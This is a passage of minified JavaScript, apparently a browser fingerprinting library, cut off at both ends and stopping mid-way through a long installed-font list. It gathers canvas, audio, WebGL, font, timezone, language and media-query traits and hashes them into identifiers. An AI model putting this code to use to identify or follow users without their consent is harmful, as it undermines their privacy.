Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-reduced-motion: "+e+")").matches)}e([0,n("reduce")||!n("no-preference")])})},hdr:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(dynamic-range: "+e+")").matches)}e([0,n("high")||!n("standard")])})},contrast:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-contrast: "+e+")").matches)}e([0,n("no-preference")?0:n("high")||n("more")?1:n("low")||n("less")?-1:n("forced")?10:-1])})},invertedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(inverted-colors: "+e+")").matches)}e([0,n("inverted")||!n("none")])})},forcedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(forced-colors: "+e+")").matches)}e([0,n("active")||!n("none")])})},monochrome:function(){return new Promise(function(e){if(matchMedia("(min-monochrome: 0)").matches)for(var n=0;n<=100;++n)matchMedia("(max-monochrome: "+n+")").matches&&e([0,n]);e([-1,null])})},browserObjects:function(){return new Promise(function(e){for(var n=[],o=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice","opr",],r=0;r<o.length;r++)"object"==typeof window[o[r]]&&n.push(o[r]);e([0,n.sort()])})},timezone:function(){return new Promise(function(e){var n=window.Intl.DateTimeFormat;if("function"==typeof n){var o=(new n).resolvedOptions().timeZone;o&&e([0,o])}var r=(new Date).getFullYear(),a=-Math.max(parseFloat(String(new Date(r,0,1).getTimezoneOffset())),parseFloat(String(new Date(r,6,1).getTimezoneOffset())));e([1,"UTC"+(a>=0?"+":"-")+Math.abs(a)])})},timezoneOffset:function(){return new Promise(function(e){var n=(new Date).getFullYear();e([0,-Math.max(parseFloat(String(new Date(n,0,1).getTimezoneOffset())),parseFloat(String(new Date(n,6,1).getTimezoneOffset())))])})},language:function(){return new Promise(function(e){var n=navigator,o=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage,r=[];!isChrome()&&Array.isArray(n.languages)&&(r=n.languages),e([0,[o,r]])})},screenResolution:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-1,null]),isChrome()&&!isBrave()&&e([-2,null]),e([0,[Number(screen.width),Number(screen.height)].sort().reverse().join("x")])})},jsHeapSizeLimit:function(){return new Promise(function(e){var n=window.performance;void 0==n&&e([-1,null]);var o=n.memory;void 0===o&&e([-2,null]);var r=o.jsHeapSizeLimit;void 0===r&&e([-3,null]),e([0,r])})},audioContext:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;"function"!=typeof n&&e([-2,null]);var o=(n=new n(1,44100,44100)).createOscillator();o.type="triangle",o.frequency.value=1e4;var r=n.createDynamicsCompressor();r.threshold&&(r.threshold.value=-50),r.knee&&(r.knee.value=40),r.ratio&&(r.ratio.value=12),r.reduction&&(r.reduction.value=-20),r.attack&&(r.attack.value=0),r.release&&(r.release.value=.25),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering(),n.oncomplete=function(n){for(var o=0,a=4500;5e3>a;a++)o+=Math.abs(n.renderedBuffer.getChannelData(0)[a]);r.disconnect(),e([0,o])}})},userAgentData:function(){return new Promise(function(e){var n=navigator.userAgentData;n||e([-1,null]),"function"!=typeof n.getHighEntropyValues&&e([-2,null]),n.getHighEntropyValues(["brands","mobile","platform","architecture","bitness","model"]).then(function(n){e([0,[function e(n){var o=[];if(!n)return[];for(var r=0;r<n.length;r++)if(n[r].brand){var a=n[r].brand;/Brand/i.test(a)||o.push(a)}return o.sort()}(n.brands),n.mobile,n.platform,n.architecture,n.bitness,n.model]])})})},canvasAPI:function(){return new Promise(function(e){(isSafari()&&void 0!==navigator.maxTouchPoints||isBrave()||isFirefoxResistFingerprinting())&&e([-1,null]);var n=unescape("%uD83D%uDE00abcdefghijklmnopqrstuvwxyz%uD83D%uDD2B%uD83C%uDFF3%uFE0F%u200D%uD83C%uDF08%uD83C%uDDF9%uD83C%uDDFC%uD83C%uDFF3%uFE0F%u200D%u26A7%uFE0F0123456789");function o(e){e.globalCompositeOperation="multiply",e.textBaseline="top",e.font="13px Arial",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(150,1,550,25),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);for(var o=["Times New Roman","Times","Georgia","Palatino","Garamond","Bookman","Comic Sans MS","Trebuchet MS","Helvetica","Baskerville","Akzidenz Grotesk","Gotham","Bodoni","Didot","Futura","Gill Sans","Frutiger","Apple Color Emoji","MS Gothic","fakefont"],r=["red","orange","yellow","green","blue","indigo","violet"],a=0;a<o.length;a++)e.font="12px "+o[a],e.strokeStyle=r[a%r.length],e.lineWidth=2,e.strokeText(n,10*(2*Math.ceil(a/13))-10,30+(a+1)*10%130);var i=e.createLinearGradient(0,0,200,.2);return i.addColorStop(0,"rgba(102, 204, 0, 0.1)"),i.addColorStop(1,"#FF0000"),e.fillStyle=i,e.fillRect(10,10,175,100),!e.isPointInPath(5,5,"evenodd")}var r=document.createElement("canvas"),a=r.getContext("2d");r.width=300,r.height=150;var i=function e(n){n.globalCompositeOperation="multiply";for(var o=[["#f0f",100,50],["#0ff",50,50],["#ff0",75,100]],r=0;r<o.length;r++){var a=o[r],i=a[0],t=a[1],$=a[2];n.fillStyle=i,n.beginPath(),n.arc(t,$,50,0,2*Math.PI,!0),n.closePath(),n.fill()}for(var l=[["#f2f",190,40],["#2ff",230,40],["#ff2",210,80]],S=0;S<l.length;S++){var u=l[S];n.fillStyle=u[0],n.beginPath(),n.arc(u[1],u[2],40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(210,60,60,0,2*Math.PI,!0),n.arc(210,60,20,0,2*Math.PI,!0),n.fill("evenodd"),!n.isPointInPath(5,5,"evenodd")}(a),t=murmurhash3_32_gc(r.toDataURL(),420),$=o(a),l=murmurhash3_32_gc(r.toDataURL(),420);a=(r=document.createElement("canvas")).getContext("2d"),r.width=300,r.height=150;var S=o(a),u=murmurhash3_32_gc(r.toDataURL(),420);e([0,{geometry:{hash:t,winding:i},text:{hash:u,winding:S},combined:{hash:l,winding:$}}])})},performance:function(){return new Promise(function(e){isChrome()||e([-1,null]);var n=window.performance;void 0===n&&e([-2,null]),"function"!=typeof n.now&&e([-3,null]);for(var o=1,r=1,a=n.now(),i=a,t=0;t<5e3;t++)if((a=i)<(i=n.now())){var $=i-a;$>o?$<r&&(r=$):$<o&&(r=o,o=$)}e([0,o])})},speechSynthesis:function(){return new Promise(function(e){(isBrave()||isFirefox()||isSafari())&&e([-1,null]);var n=!1,o=window.speechSynthesis;function r(){for(var r=o.getVoices(),a=[],i=0;i<r.length;i++){var t=r[i];a.push([t.name,t.voiceURI,t.default,t.lang,t.localService])}(a.length>0||n)&&e(a.length>0?[0,murmurhash3_32_gc(JSON.stringify(a),420)]:[-3,null]),n=!0}void 0===o&&e([-2,null]),r(),void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=r)})},applePay:function(){return new Promise(function(e){"function"!=typeof window.ApplePaySession&&e([-1,null]),e([0,window.ApplePaySession.canMakePayments()])})},attributionsourceid:function(){return new Promise(function(e){var n=document.createElement("a").attributionsourceid;e(void 0!==n?[0,String(n)]:[-1,null])})},webglInfo:function(){return new Promise(function(e){var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}var a={};e([-3,null]),a.unmaskedVendor=isBrave()?null:o.getParameter(debugExtension.UNMASKED_VENDOR_WEBGL),a.unmaskedRenderer=isBrave()?null:o.getParameter(debugExtension.UNMASKED_RENDERER_WEBGL),a.version=o.getParameter(o.VERSION),a.shaderVersion=o.getParameter(o.SHADING_LANGUAGE_VERSION),a.vendor=o.getParameter(o.VENDOR),a.renderer=o.getParameter(o.RENDERER),a.attributes=[];var i=o.getContextAttributes();for(var t in i)i.hasOwnProperty(t)&&a.attributes.push(t+"="+i[t]);var $=["ACTIVE_TEXTURE","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","ARRAY_BUFFER_BINDING","BLEND","BLEND_COLOR","BLEND_DST_ALPHA","BLEND_DST_RGB","BLEND_EQUATION","BLEND_EQUATION_ALPHA","BLEND_EQUATION_RGB","BLEND_SRC_ALPHA","BLEND_SRC_RGB","BLUE_BITS","COLOR_CLEAR_VALUE","COLOR_WRITEMASK","COMPRESSED_TEXTURE_FORMATS","CULL_FACE","CULL_FACE_MODE","CURRENT_PROGRAM","DEPTH_BITS","DEPTH_CLEAR_VALUE","DEPTH_FUNC","DEPTH_RANGE","DEPTH_TEST","DEPTH_WRITEMASK","DITHER","ELEMENT_ARRAY_BUFFER_BINDING","FRAMEBUFFER_BINDING","FRONT_FACE","GENERATE_MIPMAP_HINT","GREEN_BITS","IMPLEMENTATION_COLOR_READ_FORMAT","IMPLEMENTATION_COLOR_READ_TYPE","LINE_WIDTH","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","PACK_ALIGNMENT","POLYGON_OFFSET_FACTOR","POLYGON_OFFSET_FILL","POLYGON_OFFSET_UNITS","RED_BITS","RENDERBUFFER_BINDING","SAMPLE_BUFFERS","SAMPLE_COVERAGE_INVERT","SAMPLE_COVERAGE_VALUE","SAMPLES","SCISSOR_BOX","SCISSOR_TEST","STENCIL_BACK_FAIL","STENCIL_BACK_FUNC","STENCIL_BACK_PASS_DEPTH_FAIL","STENCIL_BACK_PASS_DEPTH_PASS","STENCIL_BACK_REF","STENCIL_BACK_VALUE_MASK","STENCIL_BACK_WRITEMASK","STENCIL_BITS","STENCIL_CLEAR_VALUE","STENCIL_FAIL","STENCIL_FUNC","STENCIL_PASS_DEPTH_FAIL","STENCIL_PASS_DEPTH_PASS","STENCIL_REF","STENCIL_TEST","STENCIL_VALUE_MASK","STENCIL_WRITEMASK","SUBPIXEL_BITS","TEXTURE_BINDING_2D","TEXTURE_BINDING_CUBE_MAP","UNPACK_ALIGNMENT","UNPACK_COLORSPACE_CONVERSION_WEBGL","UNPACK_FLIP_Y_WEBGL","UNPACK_PREMULTIPLY_ALPHA_WEBGL","VIEWPORT"];a.parameters=[];for(var l=0;l<$.length;l++)a.parameters.push($[l]+"="+o.getParameter(o[$[l]]));function S(e,n){var r=o.getShaderPrecisionFormat(o[e],o[n]);return[r.rangeMin,r.rangeMax,r.precision]}var u=["FRAGMENT_SHADER","VERTEX_SHADER"],c=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];a.shaderPrecision=[];for(var l=0;l<u.length;l++)for(var s=u[l],d=0;d<c.length;d++)a.shaderPrecision.push(S(s,c[d]));a.extensions=[];for(var f=o.getSupportedExtensions(),l=0;l<f.length;l++)a.extensions.push(f[l]);var E={WEBGL_compressed_texture_s3tc:["COMPRESSED_RGB_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT3_EXT","COMPRESSED_RGBA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_s3tc_srgb:["COMPRESSED_SRGB_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_etc:["COMPRESSED_R11_EAC","COMPRESSED_SIGNED_R11_EAC","COMPRESSED_RG11_EAC","COMPRESSED_SIGNED_RG11_EAC","COMPRESSED_RGB8_ETC2","COMPRESSED_RGBA8_ETC2_EAC","COMPRESSED_SRGB8_ETC2","COMPRESSED_SRGB8_ALPHA8_ETC2_EAC","COMPRESSED_RGB8_PUNCHTHROUGH_ALPHA1_ETC2","COMPRESSED_SRGB8_PUNCHTHROUGH_ALPHA1_ETC2"],WEBGL_compressed_texture_pvrtc:["COMPRESSED_RGB_PVRTC_4BPPV1_IMG","COMPRESSED_RGBA_PVRTC_4BPPV1_IMG","COMPRESSED_RGB_PVRTC_2BPPV1_IMG","COMPRESSED_RGBA_PVRTC_2BPPV1_IMG"],WEBGL_compressed_texture_etc1:["COMPRESSED_RGB_ETC1_WEBGL"],WEBGL_compressed_texture_atc:["COMPRESSED_RGB_ATC_WEBGL","COMPRESSED_RGBA_ATC_EXPLICIT_ALPHA_WEBGL","COMPRESSED_RGBA_ATC_INTERPOLATED_ALPHA_WEBGL"],WEBGL_compressed_texture_astc:["COMPRESSED_RGBA_ASTC_4x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR","COMPRESSED_RGBA_ASTC_5x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR","COMPRESSED_RGBA_ASTC_5x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR","COMPRESSED_RGBA_ASTC_6x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR","COMPRESSED_RGBA_ASTC_6x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR","COMPRESSED_RGBA_ASTC_8x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR","COMPRESSED_RGBA_ASTC_8x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR","COMPRESSED_RGBA_ASTC_8x8_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR","COMPRESSED_RGBA_ASTC_10x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR","COMPRESSED_RGBA_ASTC_12x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR","COMPRESSED_RGBA_ASTC_12x12_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR"],ANGLE_instanced_arrays:["VERTEX_ATTRIB_ARRAY_DIVISOR_ANGLE"],EXT_blend_minmax:["MIN_EXT","MAX_EXT"],EXT_color_buffer_half_float:["RGBA16F_EXT","RGB16F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],EXT_disjoint_timer_query:["GPU_DISJOINT_EXT"],EXT_sRGB:["SRGB_EXT","SRGB_ALPHA_EXT","SRGB8_ALPHA8_EXT","FRAMEBUFFER_ATTACHMENT_COLOR_ENCODING_EXT"],EXT_texture_filter_anisotropic:["MAX_TEXTURE_MAX_ANISOTROPY_EXT","TEXTURE_MAX_ANISOTROPY_EXT"],OES_standard_derivatives:["FRAGMENT_SHADER_DERIVATIVE_HINT_OES"],OES_texture_half_float:["HALF_FLOAT_OES"],OES_vertex_array_object:["VERTEX_ARRAY_BINDING_OES"],WEBGL_color_buffer_float:["RGBA32F_EXT","RGB32F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],WEBGL_depth_texture:["UNSIGNED_INT_24_8_WEBGL"],WEBGL_draw_buffers:["COLOR_ATTACHMENT0_WEBGL","COLOR_ATTACHMENT1_WEBGL","COLOR_ATTACHMENT15_WEBGL","DRAW_BUFFER0_WEBGL","DRAW_BUFFER1_WEBGL","DRAW_BUFFER15_WEBGL","MAX_COLOR_ATTACHMENTS_WEBGL","MAX_DRAW_BUFFERS_WEBGL"]},T=["","WEBKIT_","MOZ_","O_","MS_"];a.constants=[];for(var l=0;l<T.length;l++){var A=T[l];for(var C in E)if(E.hasOwnProperty(C)){var h=E[C],R=o.getExtension(A+C);if(R)for(var d=0;d<h.length;d++){var M=h[d],P=R[M];a.constants.push(A+C+"_"+M+"="+P)}}}a.attributes=murmurhash3_32_gc(JSON.stringify(a.attributes),420),a.parameters=murmurhash3_32_gc(JSON.stringify(a.parameters),420),a.shaderPrecision=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.shaderPrecision),420),a.extensions=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.extensions),420),a.constants=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.constants),420),e([0,a])})},webglProgram:function(){return new Promise(function(e){(isBrave()||isFirefoxResistFingerprinting())&&e([-3,null]);var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}o.clearColor(0,0,1,1);var a=o.createProgram();function i(e,n){var r=o.createShader(35633-e);o.shaderSource(r,n),o.compileShader(r),o.attachShader(a,r)}i(0,"attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}"),i(1,"void main(){gl_FragColor=vec4(1,0,0,1);}"),o.linkProgram(a),o.useProgram(a),o.enableVertexAttribArray(0);var t=o.getUniformLocation(a,"t"),$=o.createBuffer();o.bindBuffer(34962,$),o.bufferData(34962,new Float32Array([0,1,-1,-1,1,-1]),35044),o.vertexAttribPointer(0,2,5126,!1,0,0),o.clear(16384),o.uniform1f(t,3.65),o.drawArrays(4,0,3),e([0,murmurhash3_32_gc(n.toDataURL(),420)])})},fonts:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=isSafari()&&!isFirefox()||void 0!==navigator.msSaveBlob?["fakefont","Apple Color Emoji","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","Bauhaus 93","FORTE","Book Antiqua","Liberation Sans","Liberation Serif","Liberation Mono","Liberation Sans Narrow","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Noto Naskh Arabic","Ubuntu Mono derivative Powerline","Ubuntu Mono derivative Powerline Bold","Ubuntu Mono derivative Powerline Bold Italic","Ubuntu Mono derivative Powerline Italic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Orator Std Slanted","Poplar Std","Prestige Elite Std Bd","Rosewood Std Regular","Giddyup Std","Hobo Std","Hobo Std Medium","Birch Std","Blackoak Std","TeamViewer13","TeamViewer14","TeamViewer15","TeamViewer16"]:["fakefont","TeamViewer10","TeamViewer11","TeamViewer12","TeamViewer13","TeamViewer7","TeamViewer8","TeamViewer9",".Mondulkiri U GR 1.5","AIGDT","AMGDT","Abel","Aboriginal Sans","Aboriginal Serif","Abyssinica SIL","AcadEref","Acumin","Adobe Arabic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Agency FB","Aharoni","Akaash","Akshar Unicode","AksharUnicode","Al Bayan","Alexandra Script","Algerian","Amadeus","AmdtSymbols","AnastasiaScript","Andale Mono","Andalus","Angsana New","AngsanaUPC","AnjaliOldLipi","Annabelle","Aparajita","Apple Casual","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","AppleGothic","AppleMyungjo","Arabic Transparent","Arabic Typesetting","Arial","Arial AMU","Arial Baltic","Arial CE","Arial CYR","Arial Cyr","Arial Greek","Arial Hebrew","Arial MT","Arial Rounded MT Bold","Arial TUR","Arial Unicode MS","Ariston","Arno Pro","Arno Pro Caption","Arno Pro Display","Arno Pro Light Display","Arno Pro SmText","Arno Pro Smbd","Arno Pro Smbd Caption","Arno Pro Smbd Display","Arno Pro Smbd SmText","Arno Pro Smbd Subhead","Arno Pro Subhead","Asana Math","Ayuthaya","BJCree Uni","BPG Classic 99U","BPG Paata Khutsuri U","Bangla MN","Bangla Sangam MN","BankGothic Lt BT","BankGothic Md BT","Baskerville Old Face","Batang","BatangChe","Bauhaus 93","Bell Gothic Std Black","Bell Gothic Std Light","Bell MT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","Bickham Script One","Bickham Script Pro Regular","Bickham Script Pro Semibold","Bickham Script Two","Birch Std","Bitstream Vera Sans Mono","Blackadder ITC","Blackoak Std","Bernard Condensed","Bodoni MT","Bodoni MT Black","Bodoni MT Poster Compressed","Book Antiqua","Bookman Old Style","Bookshelf Symbol 7","Bradley Hand ITC","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Brush Script Std","CDT Khmer","Calibri","Calibri Light","Californian FB","Calisto MT","Calligraph","Cambria","Cambria Math","Candara","Carolina","Castellar","Centaur","Century","Century Gothic","Century Schoolbook","Ceremonious Two","Chaparral Pro","Chaparral Pro Light","Charcoal CY","Charis SIL Compact","Charlemagne Std","Chiller","CityBlueprint","Clarendon BT","Clarendon Blk BT","Clarendon Lt BT","Clear Sans","Code2000","Colonna MT","Comic Sans","Comic Sans MS","CommercialPi BT","CommercialScript BT","Complex","Consolas","Constantia","Cooper Black","Cooper Std Black","Copperplate Gothic Bold","Copperplate Gothic Light","Copyist","Corbel","Cordia New","CordiaUPC","CountryBlueprint","Courier","Courier New","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Cyr","Courier New Greek","Courier New TUR","Curlz MT","DFKai-SB","DaunPenh","David","DecoType Naskh","Decor","DejaVu Math TeX Gyre","DejaVu Sans","DejaVu Sans Condensed","DejaVu Sans Light","DejaVu Sans Mono","DejaVu Serif","DejaVu Serif Condensed","Devanagari MT","Devanagari Sangam MN","DilleniaUPC","DokChampa","Dotum","DotumChe","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Dutch801 Rm BT","Dutch801 XBd BT","Ebrima","Eccentric Std","Edwardian Script ITC","Ekushey Punarbhaba","Elephant","Engravers MT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","Estrangelo Edessa","Ethiopia Jiret","EucrosiaUPC","Euphemia","Euphemia UCAS","EuroRoman","Eurostile","FTEasci1","FTEasci1-f","FTEasci2","FTEasci2-f","FTEbaudo","FTEbaudo-f","FTEebcd1","FTEebcd1-f","FTEebcd2","FTEebcd2-f","FTEspec","FTEspec-f","FangSong","Felix Titling","Fira Code","Fira Mono","Fira Sans","Fixed Miriam Transparent","Fixedsys","Footlight MT Light","Forte","FrankRuehl","Franklin Gothic Book","Franklin Gothic Demi","Franklin Gothic Demi Cond","Franklin Gothic Heavy","Franklin Gothic Medium","Franklin Gothic Medium Cond","Freehand521 BT","FreesiaUPC","Freestyle Script","French Script MT","Futura Md BT","GDT","GENISO","GF Zemen Unicode","Gabriola","Gadugi","Garamond","Garamond Premr Pro","Garamond Premr Pro Smbd","Gautami","Geeza Pro","Geneva","Gentium Basic","Gentium Book Basic","Georgia","Giddyup Std","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GothicE","GothicG","GothicI","Goudy Old Style","Goudy Stout","GreekC","GreekS","Gujarati MT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MT","Guttman Yad","HYSerif","Haettenschweiler","Harlow Solid Italic","Harrington","Heather Script One","Heiti SC","Heiti TC","Helvetica","Helvetica Neue","High Tower Text","Hiragino Kaku Gothic Pro","Hiragino Kaku Gothic ProN","Hiragino Mincho Pro","Hiragino Mincho ProN","Hobo Std","Hoefler Text","ISOCP","ISOCP2","ISOCP3","ISOCPEUR","ISOCT","ISOCT2","ISOCT3","ISOCTEUR","Impact","Imprint MT Shadow","InaiMathi","Informal Roman","IrisUPC","Iskoola Pota","Italic","ItalicC","ItalicT","JasmineUPC","Jokerman","Jomolhari","Juice ITC","KaiTi","KaiTi_GB2312","Kailasa","Kaiti SC","Kaiti TC","Kalinga","Kannada MN","Kannada Sangam MN","Kartika","Kedage","Kefa","Kh-SrokKhleang","Khmer MN","Khmer OS","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS System","Khmer Sangam MN","Khmer UI","KodchiangUPC","Kokila","Kozuka Gothic Pr6N B","Kozuka Gothic Pr6N EL","Kozuka Gothic Pr6N H","Kozuka Gothic Pr6N L","Kozuka Gothic Pr6N M","Kozuka Gothic Pr6N R","Kozuka Gothic Pro B","Kozuka Gothic Pro EL","Kozuka Gothic Pro H","Kozuka Gothic Pro L","Kozuka Gothic Pro M","Kozuka Gothic Pro R","Kozuka Mincho Pr6N B","Kozuka Mincho Pr6N EL","Kozuka Mincho Pr6N H","Kozuka Mincho Pr6N L","Kozuka Mincho Pr6N M","Kozuka Mincho Pr6N R","Kozuka Mincho Pro B","Kozuka Mincho Pro EL","Kozuka Mincho Pro H","Kozuka Mincho Pro L","Kozuka Mincho Pro M","Kozuka Mincho Pro R","Kristen ITC","Ktav","KufiStandardGK","Kunstler Script","LUCIDA GRANDE","Lao UI","Latha","Latin Modern Math","Leelawadee","Letter Gothic Std","Levenim MT","LiHei Pro","LiSong Pro","Liberation Sans","Liberation Serfi","Liberation Mono","Liberation Sans Narrow","Libertinus Math","Likhan","LilyUPC","Lithos Pro Regular","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","Lucida Grande","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","MS Gothic","MS Mincho","MS Outlook","MS PGothic","MS PMincho","MS Reference Sans Serif","MS Reference Specialty","MS Sans Serif","MS Serif","fakefont2","MS Song","MS UI Gothic","MT Extra","MV Boli","MYRIAD","MYRIAD PRO","Magneto","Maiandra GD","Malayalam MN","Malayalam Sangam MN","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo","Meiryo UI","Mesquite Std","Microsoft Himalaya","Microsoft JhengHei","Microsoft JhengHei UI","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft YaHei UI","Microsoft Yi Baiti","Ming(for ISO10646)","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiu_HKSCS","Minion Pro","Minion Pro Cond","Minion Pro Med","Minion Pro SmBd","Miriam","Miriam Fixed","Mistral","Mitra Mono","Modern","Modern No. 20","Monaco","Mongolian Baiti","Monospac821 BT","Monotxt","Monotype Corsiva","MoolBoran","MotoyaLCedar","MotoyaLMaru","Mshtakan","Mukti Narrow","Myriad Arabic","Myriad Hebrew","Myriad Pro","Myriad Pro Cond","Myriad Pro Light","Myriad Web Pro","NSimSun","NanumGothic","Narkisim","Niagara Engraved","Niagara Solid","Nirmala UI","Noto Mono","Noto Color Emoji","Noto Emoji","Noto Kufi Arabic ","Noto Naskh Arabic","Noto Sans","Noto Sans CJK JP","Noto Sans CJK KR","Noto Sans CJK SC","Noto Sans CJK TC","Noto Sans JP","Noto Sans KR","Noto Sans Mono CJK JP","Noto Sans Lao ","Noto Sans Mono CJK KR","Noto Sans Mono CJK SC","Noto Sans Mono CJK TC","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif CJK JP","Noto Serif CJK KR","Noto Serif CJK SC","Noto Serif CJK TC","Noto Serif Ahom","Nueva Std","Nueva Std Cond","Nyala","OCR A Extended","OCR A Std","OCR-A BT","OCR-B 10 BT","Old English Text MT","Onyx","OpenSymbol","Orator Std","Orator Std Slanted","Oriya MN","Oriya Sangam 